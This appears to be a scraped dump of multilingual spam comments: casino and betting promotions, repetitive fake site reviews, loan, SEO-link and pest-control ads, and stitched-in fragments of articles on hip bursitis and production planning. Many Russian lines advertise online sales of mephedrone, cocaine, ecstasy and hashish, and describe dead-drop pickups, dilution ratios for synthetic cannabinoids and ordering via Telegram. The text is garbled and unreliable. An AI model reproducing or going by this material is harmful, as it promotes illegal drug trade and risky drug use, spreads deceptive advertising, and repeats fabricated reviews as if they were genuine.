Play The Password Game online in Canada! Test your creativity and problem-solving skills as you craft secure passwords with fun, unique challenges. Perfect for puzzle enthusiasts: Password Game strategies to win
Цена на дезинфекция помещений от вирусов адекватная, результат супер.
уничтожение клопов
https://adrenalinamanaus.com/
TopTool https://www.toptool.app/en is a global multilingual tools directory that helps you discover the best products from around the world. Explore tools in your own language, compare thousands of options, save your favorites, and showcase your own creations to reach a truly international audience.
Starting your journey with betwinner registration takes only a few minutes. Full instructions are available at https://bet-promo-codes.com/sportsbook-reviews/betwinner-registration/, making it simple even for beginners.
Как юридическое лицо, мы оценили точность и оперативность. Каждый этап под контролем, никаких задержек. Очень довольны сотрудничеством, https://vkobroker.ru/
Затарил я тут как то купели значит курехи,приваливай на адрес и не могу найти списался с оператором и понял что дурак тут я а не минер затупил,30 сек и закладка у меня в руках,лечу Домой,дома меня ждут уже братики заряжает по 2 водных и начинаем пускать слюни под спанч бобра, в полне хороший стафф,силы стафа хватает,валит минут 40-60 потом спад,получилось так что вес сдули за 2 дня,отходосы минемальные, вообщем сервис тут вышка тарился тут ребята) купить скорость, кокаин, мефедрон, гашиш магазин уже давно в тренде уже сколько лет
La vida es mas ligera cuando dejas de cargar con lo que no es tuyo. Empieza a soltar hoy. https://lateorialetthem.top/ let them go theory
Plateforme parifoot rd congo : pronos fiables, comparateur de cotes multi-books, tendances du marche, cash-out, statistiques avancees. Depots via M-Pesa/Airtel Money, support francophone, retraits securises. Pariez avec moderation.
Paris sportifs avec 1xbet.cd : pre-match & live, statistiques, cash-out, builder de paris. Bonus d’inscription, programme fidelite, appli mobile. Depots via M-Pesa/Airtel Money. Informez-vous sur la reglementation. 18+, jouez avec moderation.
Входная дверь – это первый рубеж безопасности вашего жилища. Металлические входные двери сочетают в себе максимальную защиту от взлома, долговечность и современный дизайн, создавая надежный барьер между вашим домом и внешним миром: входные металлические квартирные двери
Оформите онлайн-займ https://zaimy-61.ru без визита в офис: достаточно паспорта, проверка за минуты. Выдача на карту, кошелёк или счёт. Прозрачный договор, напоминания о платеже, безопасность данных, акции для новых клиентов. Сравните предложения и выберите выгодно.
отпишите народ за 5 iai кто брал спс заранее купить онлайн мефедрон, экстази, бошки Ребят подскажите что лучше взять:)желательно с пропорциями и качеством по времени
Узнать больше здесь: https://buybuyviamen.com
https://codimd.communecter.org/s/zi2EasA0E
<https://kuklanvt.info/jdu-zvonka/
https://unsplash.com/@codigopromocional
наркологическая помощь на дому спб
Автоматические выключатели
Делали заказ на 10 гр. АМ-2233, вместо чего прислали 6,82 гр. https://sstm74.ru всегда ровно все было и есть. так что я
Tratamiento para la bursitis en la cadera eficaz
Guía completa para el tratamiento de la bursitis de cadera y su rehabilitación
Para obtener resultados óptimos, incorpora ejercicios de fortalecimiento y estiramiento en tu rutina diaria. La práctica regular de estos movimientos no solo mejora la movilidad, sino que también ayuda a reducir la tensión en la zona afectada.
El uso de compresas frías durante los primeros días tras el inicio del malestar puede disminuir la inflamación y el dolor. Aplica la compresa de 15 a 20 minutos varias veces al día para obtener un alivio inmediato.
La terapia física resulta ser una herramienta valiosa. Un fisioterapeuta puede diseñar un programa personalizado para ti, enfocado en mejorar la flexibilidad y la estabilidad de la articulación, lo que puede evitar el agravamiento de la molestia.
Considera implementar cambios en tus actividades diarias. Modificar movimientos que generan excesiva presión sobre la articulación afectada contribuirá significativamente a tu recuperación. Alternativamente, el uso de dispositivos ortopédicos puede ofrecer apoyo adicional.
Además, una dieta rica en ácidos grasos omega-3 y antioxidantes puede favorecer la reducción de la inflamación. Integrar pescados grasos, nueces y frutas puede ser un refuerzo natural en tu recuperación.
Opciones de tratamiento conservador para la bursitis en la cadera
Comience aplicando compresas frías en la zona afectada durante 15-20 minutos, varias veces al día. Esto ayuda a reducir la inflamación y el dolor. Asegúrese de envolver el hielo en una toalla para evitar quemaduras en la piel.
Realizar ejercicios de estiramiento y fortalecimiento es fundamental. Incorpore rutinas específicas que se enfoquen en los músculos cercanos para mejorar la estabilidad articular. Consulte a un fisioterapeuta para obtener un programa personalizado.
Los medicamentos antiinflamatorios no esteroides (AINEs), como el ibuprofeno, pueden ser útiles para aliviar el malestar. No exceda la dosis recomendada y consulte a un profesional de la salud si tiene alguna duda.
Reduzca las actividades que causan dolor. Evite estar de pie por períodos prolongados o realizar movimientos repetitivos que sobrecarguen la zona. Modificar hábitos variados puede contribuir significativamente a la recuperación.
La terapia manual también puede ser beneficiosa. Busque un fisioterapeuta especialista en técnicas de manipulación para aliviar la tensión muscular y mejorar la movilidad en la región afectada.
Mantener un peso saludable es crucial. La presión adicional sobre las articulaciones puede empeorar los síntomas. Una dieta equilibrada y ejercicio regular ayudarán a mantener un peso adecuado.
Finalmente, considere el uso de soportes o férulas para limitar el movimiento excesivo de la articulación, proporcionando estabilidad y descanso a la zona dañada.
Intervenciones médicas y quirúrgicas para la inflamación de las bolsas sinoviales en la articulación de la pelvis
La administración de corticosteroides intralesionales es una técnica que proporciona https://hondrolife.biz/es/ al reducir la inflamación local. Esta opción se considera cuando las terapias más conservadoras no brindan resultados satisfactorios.
La aspiración de líquido de la bolsa puede ser útil no solo para aliviar la presión, sino también para obtener una muestra del líquido sinovial. Esto ayuda a descartar infecciones o condiciones subyacentes que puedan estar causando síntomas.
Para casos crónicos que no responden a tratamientos conservadores, se puede considerar la intervención quirúrgica. La bursocentesis, que implica la eliminación de la bolsa inflamada, es un procedimiento que ofrece soluciones a largo plazo.
Las técnicas mínimamente invasivas, como la artroscopía, permiten el acceso a la articulación afectada sin necesidad de grandes incisiones. Esto facilita la revisión y tratamiento directo de las estructuras implicadas, mejorando la recuperación del individuo.
La rehabilitación postquirúrgica es imprescindible para restaurar la movilidad y fuerza en la zona tratada. Incluir ejercicios específicos y terapia física puede ayudar a prevenir la recurrencia de la inflamación.
У нас интернет-магазин, а не “шаурма у метро”. Личные встречи не возможны,”ибо по долгу службы тесно связан”(вот как раз наверное из-за этого)… Про кидал необоснованное заявление, такие речи лучше оставить при себе… В грубой форме вам никто не отвечал, вам вполне доходчиво сказали как и что…. https://ipconf2024.ru С 10-11 утра по МСК ежедневно кроме праздников и выходных.
нарколог на дом санкт-петербург
Seobomba.ru/shop — магазин «вечных» ссылок и SEO-услуг: статейные и форумные размещения, линкбилдинг по Ahrefs, усиление Tier2, аудиты и соцсигналы. Ассортимент закрывает задачи продвижения под Яндекс и Google, акцент на ручной работе, низком спаме и трастовых площадках. Удобные тарифы «Эконом», «Бизнес», «Премиум» и разовые услуги под кампанию. Откройте витрину на https://seobomba.ru/shop/ — прозрачные цены, быстрый заказ и дополнительные инструменты вроде анализатора текстов и семантики помогут ускорить рост позиций и конверсий
Какой цвет продукта(MN-001) ? https://ribalka-hatyn.ru Флудить на счет легальности/нелегальности товара в магазине не нужно в ветке! У же отписывалась и экспертиза и мы не однократно писали, возим ТОЛЬКО ЛЕГАЛ!
http://www.google.com.qa/url?q=https://www.maxwaugh.com/articles/1xbet_promo_code_sign_up_bonus.html
funnelfuel.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
Тоже хочу сделать заказ.Жду ответа https://miracleproject.ru подарок! Мне очень понравился
adprox.click – Loved the layout today; clean, simple, and genuinely user-friendly overall.
viralsphere.click – Appreciate the typography choices; comfortable spacing improved my reading experience.
growthorbit.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
https://shkola-vocala.ru/shkola-igry-na-gitare.php
TrampClub — специализированный онлайн магазин для активных, где все нужное для вылазок собранo по разумным ценам и без лишней суеты. В ассортименте — палатки Tramp, теплые спальники, удобные коврики, рюкзаки, горелки, походная посуда и компактная мебель для лагеря и зимней рыбалки. Каталог регулярно пополняется, а консультации помогают точно попасть в размер и класс изделия. Ищете алюминиевые дуги для палатки купить? Заходите на trampclub.ru и комплектуйтесь к сезону заранее. Доставка по России и СНГ, оплата удобными способами, год гарантии и честные отзывы укрепляют доверие.
TrampClub — специализированный онлайн магазин для активных, где все нужное для вылазок собранo по разумным ценам и без лишней суеты. В ассортименте — палатки Tramp, теплые спальники, удобные коврики, рюкзаки, горелки, походная посуда и компактная мебель для лагеря и зимней рыбалки. Каталог регулярно пополняется, а консультации помогают точно попасть в размер и класс изделия. Ищете алюминиевые дуги для палатки купить? Заходите на trampclub.ru и комплектуйтесь к сезону заранее. Доставка по России и СНГ, оплата удобными способами, год гарантии и честные отзывы укрепляют доверие.
TrampClub — специализированный онлайн магазин для активных, где все нужное для вылазок собранo по разумным ценам и без лишней суеты. В ассортименте — палатки Tramp, теплые спальники, удобные коврики, рюкзаки, горелки, походная посуда и компактная мебель для лагеря и зимней рыбалки. Каталог регулярно пополняется, а консультации помогают точно попасть в размер и класс изделия. Ищете алюминиевые дуги для палатки купить? Заходите на trampclub.ru и комплектуйтесь к сезону заранее. Доставка по России и СНГ, оплата удобными способами, год гарантии и честные отзывы укрепляют доверие.
J’adore l’energie de Frumzi Casino, il cree une experience captivante. La selection est riche et diversifiee, avec des machines a sous aux themes varies. Il donne un elan excitant. Les agents sont toujours la pour aider. Les gains sont transferes rapidement, quelquefois quelques spins gratuits en plus seraient top. Pour faire court, Frumzi Casino merite une visite dynamique. En plus la navigation est claire et rapide, donne envie de prolonger l’aventure. Un plus les transactions en crypto fiables, qui booste la participation.
Voir la page|
J’adore la vibe de Cheri Casino, ca pulse comme une soiree animee. Le choix est aussi large qu’un festival, offrant des experiences de casino en direct. Avec des transactions rapides. Les agents repondent avec efficacite. Les transactions sont toujours fiables, neanmoins des bonus varies rendraient le tout plus fun. Globalement, Cheri Casino est un incontournable pour les joueurs. Pour completer la plateforme est visuellement electrisante, amplifie l’adrenaline du jeu. Particulierement attrayant les evenements communautaires dynamiques, garantit des paiements securises.
DГ©couvrir les offres|
Je suis completement seduit par Wild Robin Casino, c’est une plateforme qui pulse avec energie. Le catalogue est un tresor de divertissements, offrant des experiences de casino en direct. Avec des depots rapides et faciles. Le support est fiable et reactif. Le processus est simple et transparent, occasionnellement des offres plus consequentes seraient parfaites. Pour finir, Wild Robin Casino est un immanquable pour les amateurs. D’ailleurs le site est fluide et attractif, incite a rester plus longtemps. Particulierement interessant les options de paris sportifs variees, renforce le lien communautaire.
Tout apprendre|
J’adore l’energie de Instant Casino, on y trouve une vibe envoutante. La selection est riche et diversifiee, avec des slots aux graphismes modernes. 100% jusqu’a 500 € plus des tours gratuits. Disponible a toute heure via chat ou email. Les gains arrivent sans delai, occasionnellement quelques tours gratuits supplementaires seraient cool. En somme, Instant Casino merite une visite dynamique. De surcroit la plateforme est visuellement vibrante, apporte une touche d’excitation. Un point cle les options de paris sportifs variees, qui dynamise l’engagement.
http://www.casinoinstantfr.com|
Решили мы тут значит с кентом несколько дней назад покурить . Вспомнили про сайт chem24.biz.ski и решили взять 2гр твердого, оплотили короче,описание адреса было простым и спрятано было грамотно!!! купить онлайн мефедрон, экстази, бошки Заказал АМ 2233,разведу 1 к 15 Посмотрим что из этого получится)отпишусь ещё
J’adore l’ambiance electrisante de Cheri Casino, ca invite a l’aventure. Le choix est aussi large qu’un festival, proposant des jeux de casino traditionnels. 100% jusqu’a 500 € avec des spins gratuits. Disponible 24/7 pour toute question. Les gains arrivent en un eclair, par ailleurs des bonus plus frequents seraient un hit. Pour finir, Cheri Casino est une plateforme qui pulse. Ajoutons que l’interface est fluide comme une soiree, donne envie de prolonger l’aventure. Particulierement fun les options de paris sportifs variees, renforce la communaute.
VГ©rifier ceci|
J’adore l’ambiance electrisante de Frumzi Casino, il cree un monde de sensations fortes. Le choix de jeux est tout simplement enorme, avec des slots aux graphismes modernes. Le bonus initial est super. Le suivi est d’une precision remarquable. Les paiements sont securises et rapides, a l’occasion quelques free spins en plus seraient bienvenus. Dans l’ensemble, Frumzi Casino offre une experience inoubliable. En plus le site est fluide et attractif, ce qui rend chaque partie plus fun. Particulierement fun les paiements en crypto rapides et surs, qui motive les joueurs.
Obtenir les dГ©tails|
Je suis bluffe par Instant Casino, ca offre une experience immersive. Le choix de jeux est tout simplement enorme, offrant des experiences de casino en direct. Il amplifie le plaisir des l’entree. Le support est fiable et reactif. Les paiements sont securises et rapides, mais encore quelques free spins en plus seraient bienvenus. Dans l’ensemble, Instant Casino merite une visite dynamique. De plus la navigation est simple et intuitive, amplifie le plaisir de jouer. A noter les options de paris sportifs diversifiees, propose des privileges sur mesure.
Continuer Г lire|
Быстрая доставка , и высочайшее качество обслуживания! Думаю и сейчас ничего не изменилось. купить Мефедрон, Бошки, Марихуану Насчет доставки стало не очень после того как перестали работать с спср, но особой разницы не заметил.
Жаль только в Мск от 50 гр. )) Думал в Саратове тоже купить онлайн мефедрон, экстази, бошки Тоже хочу сделать заказ.Жду ответа
Максимум качества, минимум травм. Профессиональные наборы для татуировки: машинки, блоки питания, премиум-краски. Всё для стерильной и крутой работы. Обновите свой арсенал сегодня https://tattoo-sale.ru/
Learn how hormones, sleep, and food choices impact your metabolism and how to optimize them all. https://metabolicfreedom.top/ metabolic freedom epub
Ищете бетон в Лобне? Посетите сайт Русь Строй https://rus-stroy.net/ и вы сможете купить бетон в по низкой цене с доставкой от производителя. Мы осуществляем круглосуточная доставку собственным автопарком бетономешалок. Посмотрите на сайте наш ассортимент и стоимость продукции. Полный контроль качества и соблюдение стандартов.
Ищете бетон в Лобне? Посетите сайт Русь Строй https://rus-stroy.net/ и вы сможете купить бетон в по низкой цене с доставкой от производителя. Мы осуществляем круглосуточная доставку собственным автопарком бетономешалок. Посмотрите на сайте наш ассортимент и стоимость продукции. Полный контроль качества и соблюдение стандартов.
Ищете бетон в Лобне? Посетите сайт Русь Строй https://rus-stroy.net/ и вы сможете купить бетон в по низкой цене с доставкой от производителя. Мы осуществляем круглосуточная доставку собственным автопарком бетономешалок. Посмотрите на сайте наш ассортимент и стоимость продукции. Полный контроль качества и соблюдение стандартов.
News.net.uz — компактная карта событий Узбекистана: сводки, экономика, общество, спорт и культура в одном потоке. Редакция оперативно агрегирует сообщения ведомств и местных медиа, отмечая ключевые факты и контекст. Удобно читать с телефона: лаконичные заголовки ведут к развернутым материалам, а блоки «Интересное» и «Курсы валют» экономят время. Заходите на https://news.net.uz/ — следите за важными решениями, городскими новостями и аналитикой без перегруза и рекламы.
Ребят всё приготовил ребятам дал попробовать пробники всё ровно на высшем уровне) https://rakurai.ru можете хотя бы в лс скинуть веточку, а то поиска нет, так как новый акк и не допускаетс до поиска, раньше сидел на легал-рс.биз
That is really attention-grabbing, You’re an overly professional blogger. I have joined your feed and look ahead to looking for extra of your magnificent post. Additionally, I’ve shared your web site in my social networks
skla
Are there any restrictions on the type of property you can buy?
https://moodle.akcollege.ru/blog/index.php?entryid=7284
Vivir en paz es posible. Solo necesitas soltar lo que no es tuyo: las vidas y decisiones de los demas. https://lateorialetthem.top/ the let them theory epub download
Топовое тату оборудование. Роторные тату-машинки, стерильные картриджи и яркие пигменты от мировых брендов. Только профессиональный инструмент для безупречного качества тату. Заходите https://tattooaura.ru/
КАЧЕСТВО ВСЕХ ПРОДУКТОВ ОЧЕНЬ ВЫСОКОЕ! https://setafi.ru всем мир! скажите магаз ровный? ато написал на мыло им и ни ответа ни привета!
How does the Greece https://chuyendoixanh.org/wiki/index.php/User:FionaColley2 Visa compare to Malta’s program?
clickmagnet.click – Loved the layout today; clean, simple, and genuinely user-friendly overall.
Актуальные новости Одессы узнайте на сайте https://sky-post.odesa.ua/ . Первыми узнавайте последние события в политике, экономике, обществе. Также на сайте рассматривают новости региона и города. Полезная информация для одесситов.
promostream.click – Content reads clearly, helpful examples made concepts easy to grasp.
admatrix.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
viralaxis.click – Mobile version looks perfect; no glitches, fast scrolling, crisp text.
leadvortex.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
https://sport.chat/
Подскажите пожалуйста товары указаные в прайсе все в наличии или нет? купить Кокаин, Мефедрон, Экстази Я клад нашел, но вопервых не все в нем а во вторых содержимое разное и самое главное это место и описание этого места. Завтра буду пытаться связаться с ним.
growthshift.click – Appreciate the typography choices; comfortable spacing improved my reading experience.
trafficzen.click – Content reads clearly, helpful examples made concepts easy to grasp.
стараемся для вас https://lada-togliatti.ru задержек небыло все было ровно магаз ровный заказывай трек сразу кидают , за качество не могу пока ничо отписать , не пробывал, попробую отпишу!
Играю на 7k casino официальный сайт вечером после работы. Удобный интерфейс, не нужно долго разбираться. Вывод денег быстрый и без лишних вопросов: 7k casino сайт регистрация
Plateforme parifoot rd congo : pronos fiables, comparateur de cotes multi-books, tendances du marche, cash-out, statistiques avancees. Depots via M-Pesa/Airtel Money, support francophone, retraits securises. Pariez avec moderation.
Paris sportifs avec 1xbet inscription rdc : pre-match & live, statistiques, cash-out, builder de paris. Bonus d’inscription, programme fidelite, appli mobile. Depots via M-Pesa/Airtel Money. Informez-vous sur la reglementation. 18+, jouez avec moderation.
Подробнее на сайте: https://mr-master.com.ua
Та же фигня. https://27dverei.ru конечно оно так, все придет строго сколько сколько надо. Но ведь из за таких задержек могут и дела сорваться
What’s the best **Professional https://www.buyfags.moe/User:LoreneZink8 Bot** for hedging strategies?
Operation Game Canada: A classic, fun-filled board game where players test their precision by removing ailments from the patient without triggering the buzzer: Operation game tips and tricks
Discover the best PS2 games in Canada! A curated list of timeless classics, including action, RPGs, and sports titles. Relive the nostalgia of top PlayStation 2 hits loved by gamers: rare PS2 games for sale
Stop chasing fad diets. Start your journey to Metabolic Freedom and unlock sustainable wellness. https://metabolicfreedom.top/ metabolic freedom book.com
Магазин супер.от души мужики все как всегда оплатил поехал забрал 5+ https://gyro-cult.ru странный вопрос, у вас в ветке интернируется, значит у кого он решил взять ? :rolf:
Can **Automated Forex https://wiki.lovettcreations.org/index.php/User:TillyRobinson1** systems be used on mobile devices?
Ты то откуда знаешь)))только сегодня зарегался .коржик ))) https://sad16kislovodsk.ru Захожу 24-го, фигакс, бан.
Ваш ключ к успеху в мире виртуальных развлечений
Открывайте новые горизонты с нашими инновационными решениями
для VR. Мы сопровождаем ваш проект на каждом этапе — от
оснащения VR-центров и создании уникальных игровых сценариев,
до разработки ярких виртуальных миров для бизнеса и частных лиц.
Почему мы?
— Экспертные знания в области VR-технологий
— Полный цикл поддержки: консультации, запуск, продвижение
— Инвестиции с гарантированным быстрым возвратом
Стартуйте вместе с нами и станьте лидером на рынке технологичных
развлечений будущего. Начните свой проект уже сегодня!
вр оборудование для игр
Ваш ключ к успеху в мире виртуальных развлечений
Открывайте новые горизонты с нашими инновационными решениями
для VR. Мы сопровождаем ваш проект на каждом этапе — от
оснащения VR-центров и создании уникальных игровых сценариев,
до разработки ярких виртуальных миров для бизнеса и частных лиц.
Почему мы?
— Экспертные знания в области VR-технологий
— Полный цикл поддержки: консультации, запуск, продвижение
— Инвестиции с гарантированным быстрым возвратом
Стартуйте вместе с нами и станьте лидером на рынке технологичных
развлечений будущего. Начните свой проект уже сегодня!
франшиза vr виртуальной реальности
Can I just say what a comfort to find a person that really knows what they are talking about online. You actually understand how to bring a problem to light and make it important. More people should look at this and understand this side of your story. I was surprised you are not more popular given that you surely possess the gift.
кракен зеркало
Comprehensive Bangkok Massage Service|
Вызвать санэпидемстанция круглосуточно на дом, кто знает номер?
дезинфекция
психологи онлайн консультации
Не переживай,сегодня праздник выйдут на связь купить Мефедрон, Бошки, Марихуану друг ты о чем говоришь? есть ася и скайп, на глупые вопросы(есть ли порошок JWH, как что вставляет, что ко скольки делается, и т.д.) мы не отвечаем, мы работаем только с людьми которые понимают, что “это” и как это “едят”, парни вот без обид – мы же не википедия… да парни все легал, все анализы делаются на Моросейке… да да да…
leadorbit.click – Loved the layout today; clean, simple, and genuinely user-friendly overall.
В кафе тараканы? Вызовите обработка от клопов!
обработка от клопов стоимость
brandecho.click – Content reads clearly, helpful examples made concepts easy to grasp.
boostnexus.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
rankvista.click – Loved the layout today; clean, simple, and genuinely user-friendly overall.
markethive.click – Found practical insights today; sharing this article with colleagues later.
После обработка от клещей насекомые исчезли навсегда!
уничтожение клопов с гарантией
Главная страница компании – Начните здесь, чтобы быть в курсе всего нового.
Дальнейших успехов вам и продаж! купить Мефедрон, Бошки, Марихуану Ам 1к15 сделал,слабоват получился,приходится забивать больше(я нормально прикуренный просто,JWH 250,203 1к5 курил обычно последнее время):(,а вот 2с-р ухлестал,не мог понять,где я,в реальности или во сне:crazy:
clickfoundry.click – Content reads clearly, helpful examples made concepts easy to grasp.
Гарантия 1 год на уничтожение грызунов, круто!
уничтожение постельных клопов
https://www.tripadvisor.in/Profile/Camper44923154561
Ищу уничтожение тараканов в общежитии с выездом в область.
уничтожение тараканов цена
J’ai une affection particuliere pour Frumzi Casino, il procure une sensation de frisson. Les titres proposes sont d’une richesse folle, comprenant des titres adaptes aux cryptomonnaies. Avec des depots rapides et faciles. Les agents sont rapides et pros. Les transactions sont toujours securisees, quelquefois des recompenses en plus seraient un bonus. Pour faire court, Frumzi Casino offre une experience inoubliable. Notons aussi le design est moderne et attrayant, facilite une immersion totale. Un plus les tournois reguliers pour s’amuser, qui stimule l’engagement.
Visiter la page web|
Je suis enthousiaste a propos de Cheri Casino, c’est une plateforme qui pulse avec energie. Le catalogue est un tresor de divertissements, proposant des jeux de table classiques. Le bonus de depart est top. Le support est fiable et reactif. Les gains arrivent sans delai, quelquefois plus de promotions frequentes boosteraient l’experience. Pour conclure, Cheri Casino est une plateforme qui pulse. En extra l’interface est fluide comme une soiree, apporte une touche d’excitation. Particulierement cool les options de paris sportifs variees, propose des privileges sur mesure.
Ouvrir la page|
Je ne me lasse pas de Frumzi Casino, il cree une experience captivante. La gamme est variee et attrayante, proposant des jeux de table classiques. 100% jusqu’a 500 € avec des spins gratuits. Le service d’assistance est au point. Les paiements sont securises et rapides, malgre tout des offres plus genereuses seraient top. Globalement, Frumzi Casino assure un divertissement non-stop. Pour couronner le tout l’interface est intuitive et fluide, ajoute une touche de dynamisme. Un element fort le programme VIP avec des recompenses exclusives, qui booste la participation.
Explorer le site|
Je ne me lasse pas de Instant Casino, on ressent une ambiance festive. Il y a un eventail de titres captivants, incluant des paris sportifs pleins de vie. Il amplifie le plaisir des l’entree. Le suivi est d’une precision remarquable. Les paiements sont surs et efficaces, mais encore quelques free spins en plus seraient bienvenus. Au final, Instant Casino merite une visite dynamique. Par ailleurs l’interface est lisse et agreable, ce qui rend chaque moment plus vibrant. Un avantage les transactions en crypto fiables, offre des recompenses continues.
DГ©couvrir|
коррекция стелек формтотикс
J’ai un veritable coup de c?ur pour Wild Robin Casino, on y trouve une energie contagieuse. Il y a un eventail de titres captivants, proposant des jeux de table sophistiques. Avec des depots instantanes. Le service d’assistance est au point. Le processus est fluide et intuitif, de temps en temps des bonus plus frequents seraient un hit. Dans l’ensemble, Wild Robin Casino offre une aventure memorable. A souligner la plateforme est visuellement captivante, amplifie l’adrenaline du jeu. Un atout le programme VIP avec des recompenses exclusives, qui dynamise l’engagement.
DГ©couvrir les offres|
не мне в пятницу и субботу он отвечал.гворит документы есть что отправленно купить кокаин, меф, бошки через телеграмм Добрый день, треки работать начинают с некоторым опозданием, берите их в заказах на сайте, проверяйте, все должны работать пятничные. По крайней, мере в скайп/асю пишите, что заработали и у меня тоже мониторинг есть
Je suis accro a Instant Casino, ca offre un plaisir vibrant. Les options de jeu sont infinies, proposant des jeux de cartes elegants. Avec des transactions rapides. Le service d’assistance est au point. Le processus est simple et transparent, cependant des bonus plus frequents seraient un hit. Globalement, Instant Casino offre une experience hors du commun. Par ailleurs la navigation est intuitive et lisse, ce qui rend chaque session plus excitante. Particulierement cool le programme VIP avec des avantages uniques, propose des avantages sur mesure.
http://www.instantcasino365fr.com|
Дезинфекция после ремонта – must have.
дезинсекция ресторана
Je suis fascine par Cheri Casino, c’est une plateforme qui deborde de dynamisme. Les options de jeu sont incroyablement variees, incluant des paris sportifs pleins de vie. Le bonus initial est super. Les agents repondent avec efficacite. Les gains sont verses sans attendre, neanmoins plus de promos regulieres dynamiseraient le jeu. En conclusion, Cheri Casino vaut une visite excitante. En plus le design est moderne et energique, donne envie de continuer l’aventure. Un element fort le programme VIP avec des recompenses exclusives, offre des recompenses regulieres.
Cheri|
Je suis totalement conquis par Frumzi Casino, ca offre un plaisir vibrant. La variete des jeux est epoustouflante, avec des machines a sous aux themes varies. Il donne un avantage immediat. Le service client est excellent. Le processus est fluide et intuitif, occasionnellement plus de promotions frequentes boosteraient l’experience. En resume, Frumzi Casino offre une experience inoubliable. D’ailleurs la plateforme est visuellement electrisante, donne envie de continuer l’aventure. Particulierement interessant les tournois reguliers pour la competition, qui stimule l’engagement.
Obtenir plus|
Спасибо за обработка квартиры от клопов! Всё чисто и безопасно.
уничтожение муравьев
Digital-агентство «Взлет Медиа» https://vzlet.media/ работает на российском рынке интернет-маркетинга с 1999 года. Являясь одним из давних участников отрасли, компания специализируется на предоставлении услуг в области поисковой оптимизации (SEO), контекстной рекламы и веб-разработки. За время своей деятельности агентство накопило опыт работы с проектами различной сложности, адаптируясь к многочисленным изменениям в алгоритмах поисковых систем и развитии digital-инструментов. Основной фокус — реализация комплексных стратегий продвижения.
Вызывали уничтожение тараканов в мебели ночью, приехали быстро!
уничтожение блох
У вас есть свой сайт магазина? купить онлайн мефедрон, экстази, бошки Причёт тут почта России, СПСР это самостоятельная курьерская служба.
Поделитесь отзывами о уничтожение черных тараканов! Как качество и цена?
обработка от плесени
Цены на обработка от тараканов разумные, качество на высоте.
уничтожение клопов в общежитии
товар 9\10 хорошее качество, 9 потому что ожидал чуть большего. купить скорость, кокаин, мефедрон, гашиш Спасибо большое, что вы с нами и доверяете нам!
После уничтожение крыс дом стал чистым, рекомендую всем!
обработка от клопов с гарантией
Дезинфекция после обработка детского сада, срочно нужна.
уничтожение клопов в мебели
Как настроение?) https://sstm74.ru Да у всех старых магазинов так, на то они и старые.
Клопы в мебели? дезинфекция после умерших поможет.
дезинфекция после умерших
Цены на дезинфекция офисов выросли? Обсудим.
дезинсекция ресторана
Удачи и процветания! купить скорость, кокаин, мефедрон, гашиш Всем удачи!
Сайт 7k casino приятно удивил быстротой вывода. Поддержка отвечает без шаблонов, живые люди. Слоты работают отлично, не глючат https://xn—-8sbalwlcefxak4bw.xn--p1ai/
https://sdkt-podolsk.ru/
Как выбрать помещение для мастер-класса
рейтинг бьюти-коворкингов Москвы
https://septik-tver-official.ru/
https://septik-tver-official.ru/
кулер напольный для воды
Создание сайтов в самаре
для воды кулер настольный
Создание сайтов в самаре
Я так понимаю,магаз – надёжный! Цены на сегодняшний день соответствуют заявленным в прайсе? купить скорость, кокаин, мефедрон, гашиш Дим, доброго времени суток, отпиши за приход, заказала тоже эйф-дисс, скажи, чего ожидать?
https://postheaven.net/fihnfq0kjg
Assessing Your Production Requirements for Success
Key Steps to Determine Your Production Needs for Optimal Efficiency and Growth
Establish the goals and objectives of your output to gain clarity on what you aim to achieve. Define metrics for success that align with these objectives–this could be throughput, quality standards, or customer satisfaction levels. A clear understanding of your targets will guide subsequent evaluations.
Analyze the available resources rigorously. Inventory existing equipment, workforce capabilities, and raw materials. Identify any gaps that could hinder achievement of your goals, such as machinery that requires upgrades or additional training for staff. This assessment helps formulate a strategy for resource allocation.
Evaluate market demand by examining trends that influence your industry. Utilize sales forecasts, customer feedback, and competitor analysis to shape production strategies that align with market realities. This data-driven approach ensures that outputs meet customer expectations while optimizing efficiency.
Implement a systematic review of workflows and processes. Map out each step in production to identify bottlenecks or redundancies. Streamlining operations can improve output speed and quality, maximizing the use of both time and materials.
Regularly revisit and adjust your assessments. As market conditions change, so too should your strategies. Establish a routine for reviewing your objectives, resources, and processes to remain agile and responsive to new challenges and opportunities.
Defining the Scope of Your Project
Clearly outline the project’s objectives and deliverables. Specify what is included and exclude what is not part of the initiative. Create a concise list of key functionalities, characteristics, and outputs expected at the conclusion.
Engage stakeholders early to gather requirements and establish priorities. Conduct interviews or surveys to obtain insights and ensure all necessary features are documented. This engagement will help manage expectations and build consensus.
Utilize a visual framework, such as a project roadmap or a Gantt chart, to illustrate timelines and milestones. This can clarify deadlines for each phase, helping team members understand the sequence of tasks and the overall timeline.
Assess resources, including human capital, technology, and budgetary constraints. Define a budget that reflects the needs and maintains flexibility for unforeseen changes. Identify potential risks and develop mitigation strategies.
Maintain an iterative approach, allowing for adjustments based on feedback and changing project conditions. Regularly review goals and progress, ensuring alignment with evolving requirements and stakeholder input.
By maintaining clarity in the project’s scope, you facilitate better resource allocation, minimize misunderstandings, and enhance the likelihood of successful outcomes.
Understanding Your Target Audience
Conduct thorough research to pinpoint demographics such as age, gender, income, and location. Utilize surveys, analytics, and social media insights to gather data. Prioritize direct feedback from current consumers to shape product lines effectively.
Segment your audience into specific groups based on shared characteristics. This allows for tailored marketing strategies that resonate more deeply with each segment. Create detailed personas that reflect the typical behaviors and motivations of these groups.
Demographic|Key Characteristics|Potential Preferences
Millennials|Tech-savvy, value experiences|Authentic brands, social consciousness
Gen Z|Highly connected, seeking individuality|Trendy aesthetics, sustainability
Baby Boomers|Loyal consumers, brand trust|Quality products, customer service
Analyze purchasing behavior to ascertain what drives sales. Consider factors like price sensitivity and brand loyalty. Adjust marketing messages to emphasize aspects that appeal directly to these behaviors.
Stay updated on market trends relevant to your audience. Monitor competitors and industry changes to adapt strategies swiftly. Create a feedback loop to continually refine offerings based on customer responses.
Determining Your Budget and Timeline
Establish a precise budget upfront by itemizing all potential costs, including equipment, personnel, locations, and post-production. Allocate a percentage for unexpected expenses–typically 10-20% of your total budget. This contingency fund ensures flexibility in case of unforeseen challenges.
Set clear milestones and deadlines that reflect the phases of the project, from pre-production through to final delivery. Utilize project management tools to track progress against these timelines, adjusting as necessary to avoid bottlenecks. Aim for a timeline that allows ample time for each stage, particularly for revisions and feedback.
